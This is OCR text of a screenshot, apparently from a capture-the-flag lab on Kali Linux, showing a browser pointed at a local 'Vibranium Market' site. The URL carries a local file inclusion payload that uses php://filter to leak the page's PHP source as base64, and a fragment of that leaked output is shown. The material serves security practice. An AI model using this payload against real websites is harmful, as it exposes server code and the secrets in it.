 Applications Places Firefox ESR Wed 16:03 1
Vibranium Market
192.168.56.101/index.php?lang=php://filter/convert.base64-encode/resource=index
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
gICBpZiAoaXNzZXQoJF9HRVRbJ2xhbmcnXSkpCiAgICAgICAgICB7CiAgICAgICAgICBlY2hvICRtZXNzYWdlOwogICAgICAgICAgfQogICAgICAgICAgZWxzZQogICAgICAgICAgewogICAgICAgICAgICA
Vibranium Market
Coming
soon
Learn more
Made by@mamadou